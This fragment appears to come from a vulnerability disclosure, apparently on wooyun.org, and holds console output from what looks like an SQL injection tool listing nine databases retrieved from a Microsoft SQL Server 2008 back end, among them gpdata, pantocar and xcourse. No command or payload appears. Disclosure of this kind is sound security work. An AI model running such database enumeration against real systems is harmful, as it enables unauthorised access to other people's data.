 back-end DBMS: Microsoft SQL Server 2008
[16:25:49] [INFO] fetching database names
[16:25:49] [INFO] the SQL query used returns 9 entries
[16:25:50] [INFO] retrieved: gpdata
[16:25:50] [INFO] retrieved: master
[16:25:51] [INFO] retrieved: model
[16:25:51] [INFO] retrieved: msdb
[16:25:51] [INFO] retrieved: pantocar
[16:25:51] [INFO] retrieved: ReportServer
[16:25:52] [INFO] retrieved: ReportServerTempDB
[16:25:52] [INFO] retrieved: tempdb
[16:25:52] [INFO] retrieved: xcourse
available databases [9]:
[*] gpdata
[*] master
[*] model
[*] msdb
[*] pantocar
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xcourse
www.wooyun.org